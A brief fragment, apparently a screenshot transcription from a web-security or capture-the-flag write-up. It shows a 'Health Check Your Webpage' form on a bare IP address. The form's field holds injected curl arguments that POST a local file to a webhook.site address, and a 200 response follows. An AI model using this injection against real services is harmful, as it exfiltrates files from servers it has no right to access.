 Not secure 104.214.185.119/index.php E
Health Check Your Webpage
--data-binary @hopes_and_dreams -X POST https://webhook.site/3e5699cc-c630-40da-9376-61dc966ff5e8
Check
Response Code: HTTP/1.1 200